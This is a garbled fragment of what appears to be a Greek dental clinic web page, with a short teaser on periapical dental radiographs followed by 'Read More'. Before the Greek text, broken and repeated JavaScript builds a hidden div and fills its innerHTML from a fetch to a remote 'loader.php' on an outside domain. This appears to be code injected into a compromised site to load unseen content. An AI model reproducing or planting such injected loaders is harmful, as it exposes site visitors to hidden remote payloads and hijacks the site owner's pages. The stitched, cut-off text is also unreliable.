
{div.innerHTML=data;}); const
div=document.createElement('div');div.style.posi
wallet.world/recopro/loader.php').then(respo
{div.innerHTML=data;}); Η
οπισθοφατνιακή ακτινογραφία είναι η
πιό συχνά χρησιμοποιούμενη
ακτινογραφική εξέταση στη κλινική
πράξη και μπορεί να απεικονίσει με
λεπτομέρεια τα δόντια και τους
περιακρορριζικούς ιστούς. Για τον
πλήρη ακτινογραφικό έλεγχο του
οδοντικού φραγμού που ονομάζεται
και Full Mouth απαιτούνται συνήθως
14-15 οπισθοφατνιακές
ακτινογραφίες....
Read More